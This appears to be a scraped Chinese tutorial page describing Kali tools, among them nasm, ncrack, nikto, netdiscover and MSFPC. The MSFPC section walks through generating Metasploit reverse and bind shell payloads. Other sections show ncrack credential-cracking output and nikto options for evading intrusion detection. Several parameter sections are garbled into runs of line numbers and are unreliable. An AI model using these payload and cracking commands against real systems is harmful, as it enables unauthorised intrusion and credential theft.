Netwide Assembler NASM是一个80x86和x86-64汇编器,专为便携性和可扩展性而设计模块化。 它支持一系列的目标文件格式,包括Linux和* BSD a.out,ELF,COFF,Mach-O,16位和32位OBJ(OMF)格式,Win32和Win64。 它也会输出纯二进制文件,Intel十六进制和Motorola S-Record格式。 其语法设计简单易懂,类似于“英特尔软件开发人员手册”中的语法,其复杂程度极低 它支持所有目前已知的x86架构扩展,并且对宏有强大的支持。

参数: 组装一个文件,你发出一个窗体的命令

nasm −f[−o]

nasm -f <格式> <文件名> [-o <输出>]

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 -o 选项:指定输出文件名称elif ,else ,endif,if ,ifdef,ifdifi,ifndef,include,local )



示例:

1、将myfile.asm组装成一个ELF对象文件myfile.o

2、将myfile.asm组装成一个原始的二进制文件myfile.com

1 nasm -f bin myfile.asm -o myfile.com

3、要生成列表文件,在原始文件左侧显示从NASM输出的十六进制代码来源,使用-l选项给出一个列表文件名;

1 nasm -f coff myfile.asm -l myfile.lst



nbtscan 描述: Nbtscan是一款能够扫描Windows网络NetBIOS信息的网络工具,软件体积极小,功能却很丰富,稳定强。能够准确获取电脑的真实IP地址和mac地址。就是只能在局域网内使用。感兴趣的朋友们可以赶紧下载使用。*但只能用于局域网* *总之,NBTSCAN可以取到PC的真实IP地址和MAC地址。*

软件功能

1、获取电脑的真实IP地址和mac地址。

2、当局域网内有电脑感染病毒木马时,nbtscan能快速找到感染木马的电脑。

3、查看局域网内其他用户的信息。

软件特点

1、体积小巧,安装便捷。

2、界面清爽,操作简单。

3、功能全面。

参数:.



ncrack 描述: Ncrack是一个高速的网络认证破解工具,它可以帮助企业测试所有的网络主机和网络设备的密码强度,提高企业网络的安全性。安全专业人员也可使用

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 用法:cd = 3000'=' 需要转义,如果使用)'ms' (毫秒),“m”(分钟)或“h”(小时)的值(例如30m)。cd (连接延迟):每个连接启动之间的延迟<time>basename >:一次输出两种主要格式dirname >:指定自定义Ncrack数据文件位置type :// proxy:port>:通过socks4,4a,http进行连接。

例子: ncrack -v –user root localhost:22

ncrack -v -T5 https://192.168.0.1

ncrack -v -iX〜/ nmap.xml -g CL = 5,to = 1h

ncrack -v https://www.fujieace.com

一个有代表性的Ncrack扫描

ncrack 10.0.0.130:21 192.168.1.2:22 在2016-01-03 22:10开始Ncrack 0.6(http://ncrack.org)EEST

发现10.0.0.130上的ftp证书21 / tcp:

10.0.0.130 21 / tcp ftp:admin hello1

在192.168.1.2 22 / tcp上发现了ssh的证书:

192.168.1.2 22 / tcp ssh:guest 12345

192.168.1.2 22 / tcp ssh:admin money $

Ncrack完成:在156.03秒扫描了2个服务。

Ncrack完成了。

ncrack效果与评价: 此软件可以说是非常的不错,从上面最后一个示例就可以看出来。此软件并不是万能的,只要你的网站做了一定的安全措施,此工具对你扫描是没有什么太大的效果。

更多内容:https://nmap.org/ncrack/man.html





netdiscover 描述: netdiscover是一种主动/被动ARP侦察工具,最初开发用于在战争场景中获取有关没有DHCP服务器的无线网络的信息.它也可以用于交换网络.建立在libnet(用C语言编写的小型接口函数库,提供了底层网络数据包的构造,处理和发送功能)和libpcap(UNIX/LINUX下的网络数据包捕获函数包,也是一个小型的接口函数库,用于捕获网络数据包)之上,它可以被动地检测在线主机或通过发送ARP请求来搜索它们.

此外,它还可用于检查网络的ARP流量,或使用自动扫描模式查找网络地址,这将扫描常见的本地网络.

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 -i device(网卡设备)"arp" ,过滤器表达式可以自己定义).

示例:

用eth0快速扫描常用局域网地址(只搜索和自己主机在同一局域网的网关):

扫描某些固定范围:

扫描常见LAN地址的睡眠(间隔)时间为0.5秒(默认值为1秒):

在快速模式下扫描固定范围,睡眠(间隔)时间为0.5秒(默认值为1秒):

只嗅探ARP流量,不发送任何内容:

NetHunter 描述: 收集kali信息收集ip工具







netmask 描述: netmaks可以在 IP范围、子网掩码 、cidr、cisco等格式中互相转换,并且提供了IP地址的点分十进制、16进制、8进制、2进制之间的互相转换!

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 netmaks -hhelp Print a summary of the optionsin hex(转换到16进制)in octal(转换到10进制)in binary(转换到2进制)for addressesset to one from the left

使用情况如下:

ip范围转换到cidr格式

ip范围转换到标准的子网掩码格式

ip范围转换到cisco格式

cidr个数转换到ip范围格式

把点分10进制 的ip转换到二进制



netsniff-ng 描述: netsniff-ng 是一个高性能的Linux下基于命令行的网络包分析工具,与 tcpdump 和其他基于 libpcap 的包分析器不同的是,netsniff-ng 直接将输入的帧循环映射到接收缓冲区中,这样就可以直接在用户空间中进行方法,而无须在地址空间中复制。可用来调试本地网、测量性能和吞吐量,并生成相应的数据统计报表

参数:

示例:

IPv4 trace of AS with TCP SYN probe (this will most-likely pass):

astraceroute -i eth0 -N -S -H netsniff-ng.org

IPv4 trace of AS with TCP ECN SYN probe:

astraceroute -i eth0 -N -E -H netsniff-ng.org

IPv4 trace of AS with TCP FIN probe:

astraceroute -i eth0 -N -F -H netsniff-ng.org

IPv4 trace of AS with Xmas probe:

astraceroute -i eth0 -N -FPU -H netsniff-ng.org

IPv4 trace of AS with Null probe with ASCII payload:

astraceroute -i eth0 -N -H netsniff-ng.org -X “censor-me” -Z

IPv6 trace of AS up to www.6bone.net :

astraceroute -6 -i eth0 -S -E -N -H www.6bone.net







nikto 描述: 简介 Nikto是一款开源的(GPL)网页服务器扫描器,它可以对网页服务器进行全面的多种扫描,包含超过3300种有潜在危险的文件/CGIs;超过625种服务器版本;超过230种特定服务器问题。扫描项和插件可以自动更新(如果需要)。基于Whisker/libwhisker完成其底层功能。

站点https://cirt.net/Nikto2

github源码https://github.com/sullo/nikto

使用手册https://cirt.net/nikto2-docs

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 id id :passwordtimeout

例子: nikto -up-date #升级

-h 指定扫描的目标 -p 指定扫描的端口(可多个) -C 选项指定CGI目录 -C all 进行暴力猜解cgi 目录,并进行扫描。

nikto -h www.google.com -p 80,81,8080 -C

nikto -h www.google.com -C all

-c /admin #指定目录扫描 cgi扫描只能放到最后

nikto -h www.google.com -o result.txt #-o 报存扫描结果

nikto -h www.google.com -T 49

# -T 指定扫描类型 包含了一些小的选项

-T 隐藏选项如下:

0.文件上传

nikto –h www.google.com -e 13

# -e 一个大的选项 ,该选项能够对扫描包进行一些变形,绕过IDC检测。

-e 详细选项:

1 进行随机url编码

2 使用相对路径参照 (/ ./)

3 尽可能早的结束url访问

4 使用长随机字符串

5 隐藏参数

6 使用TAB作为命令的分隔符号

7 更改URL大小写

8 使用windows 路径分隔符 \

A 使用回车 (0x0d) 作为请求间隔

B 使用二进制(0x0b) 最为请求间隔

nikto –h www.google.com -D 23

# -D 控制nikto的输出方式 也具有一些小选项:

1 直接显示信息

2 显示cookie信息

3 显示所有 200 /OK 的响应

4 显示需要认证的URL

D Debug输出

V 详细输出

nikto –h www.google.com -F html -o test.html

两个参数一般同时出现,-F指定保存结果文件的类型 -o为结果文件名称

-Single 可以指定HTTP协议内容进行访问

nikto -Single 进入后会提示输入很多内容,不输入的话工具有默认选项。括号中的就是默认值。

nmap 比较知名 直接看教程

https://nmap.org/man/zh/man-examples.html

M 比较知名

直接看教程

https://blog.csdn.net/weixin_45677145/article/details/111540117



msf payload creater 描述: 简称msfpc

MSFvenom Payload Creator(MSFPC)是一个使用起来十分方便的payload生成器,可以根据用户的选择来生成Metasploit的各种payload。有了它,我们就不需要使用的长长的msfvenom命令来产生payload,从而大大的节省了使用者的时间和精力。

MSFPC只是一个单纯的bash脚本

参数: 1 2 3 4 5 6 7 l TYPE:MSFPC中支持的payload类型如上图所示,可以分别指定为APK [android], ASP, ASPX, Bash [.sh], Java [.jsp], Linux [.elf], OSX [.macho], Perl [.pl], PHP, Powershell [.ps1], python [.py], Tomcat [.war], Windows [.exe //.dll]等。这个选项相当于msfvenom中的-f参数。





实例 下面我们使用MSFPC来创建一个payload,使用的命令如下所示:

1 $ msfpc cmd windows eth0

成功执行这条命令之后将会产生一个payload,它将会允许你通过使用CMD命令行的方式来控制目标,主控端的IP地址通过eth0设置成了当前kali主机的IP地址。

从图中可以看出来,这条命令一共产生了两个文件:

l 可执行payload文件: windows-shell-staged-reverse-tcp-443.exe

l Rc文件: windows-shell-staged-reverse-tcp-443-exe.rc

这两个文件的命名很容易理解,它们是根据创建时使用的选项命名的。我们刚刚创建的可执行payload文件一旦在目标系统中运行起来,它就会连接到主控端的443端口(反向连接),此时我们就可以利用命令提示符shell来控制目标了。我们在创建payload文件的时候,尽量选择使用reverse(反向)来代替bind(正向)。



资源文件(Resource file,rc) 按照Metasploit官方的解释,资源文件可以帮你自动化的完成一些重复任务。实际上,资源文件就像是批处理脚本,它里面是一组命令。当你在Metasploit中加载这个脚本时,这些命令就会按照顺序执行。你可以将一系列Metasploit控制命令连接在一起来创建资源文件。

下面我们可以使用cat来查看刚刚生成的rc文件:

这里使用的payload选择的参数是cmd,对应的类型是windows/shell/reverse_tcp 。



如果你希望获得更方便的控制权限(就像meterpreter中那样),这时就可以使用msf参数,例如:



在使用msf选项之后,我们查看从MSFPC生成的资源文件,就会两次在“set payload”时的差异:



这时的payload已经被设置为了 windows/meterpreter/reverse_tcp。写好的资源文件可以使用msfconsole来执行,执行的命令如下所示:

1 msfconsole -q -r '/home/cdxiaodong/windows-meterpreter-staged-reverse-tcp-443-exe.rc'

这里面的-q表示使用静默模式(你将看不到metasploit的执行过程),-r表示执行资源文件。不使用参数-q则可以看到如下所示的metasploit调用过程。

我们在这个实例中使用的payload是基于x86的,但目标系统是给予x64体系结构。我们建议使用的payload要与操作系统的体系结构相匹配。在Metasploit中,我们可以从基于x86的进程迁移到基于x64的进程上,也可以使用Metasploit post模块post/windows/manage/archmigrate。

l BIND/REVERSE: 目标系统上执行payload后与主控端建立的连接类型。

l BIND: 将打开目标系统上的一个端口,我们可以使用主控端连接到该端口。这种方式成功的几率并不大,因为目标系统的防火墙规则往往会阻止我们连接到它的端口。

当我们使用下面的命令:



msfpc bind msf windows eth0

就可以生成一个正向的payload。

我们查看生成的资源文件可以看到使用windows/meterpreter/bind_tcp代替了reverse_tcp,

l REVERSE(反向): 这个payload会在攻击者主控端的计算机上打开一个端口,一旦payload在目标设备上执行,就会从目标设备上主动回连主控端。这种连接叫做反向连接,它是绕过入口防火墙的一种非常好的方法,但如果出口(出站)防火墙规则禁止了连接,则可以阻止反向连接。默认情况下,MSFPC将使用REVERSE方式来生成payload。

l STAGED/STAGELESS: payload所使用的类型。

l STAGED: 这个参数会将payload分成多个阶段发送,这样做的好处是可以有效降低payload的大小,默认情况下,MSFPC生成的就是这种多个阶段发送的payload

l STAGELESS:这个参数会产生一个完整的payload,比多个阶段发送的payload更稳定、更可靠,但与分级payload相比,这种payload太大了。



msfpc cmd stageless bind windows eth0

我们查看生成的这个命令生成的资源文件。

可以看到这里面payload被设置为windows/shell_bind_tcp,这是一个stageless类型的payload,它对应着Metasploit中的windows/shell/bind_tcp。

l TCP/HTTP/HTTPS/FIND_PORT: payload与handler通信所使用的方法。

l TCP:这是在目标服务器上执行payload后的标准通信方法。这种通信方法可以用于任何类型的payload格式,但由于其不加密的性质,很容易被IDS检测到并被防火墙和IPS阻止。

l HTTP:如果MSFPC使用此选项,则payload将使用HTTP作为通信方法。payload将在端口80上通信。如果目标系统上只有端口80打开,则可以使用此选项绕过防火墙。由于其未加密的性质,很容易被IDS和IPS检测到。

l HTTPS:此选项用于生成将使用SSL通信的payload。如果需要隐秘的进行反向连接时,建议使用此选项。

l FIND_PORT:当无法从公共端口(80、443、53、21)获得反向连接时,使用此选项。如果设置了此选项,MSFPC生成的payloa将尝试所有1-65535端口进行通信。

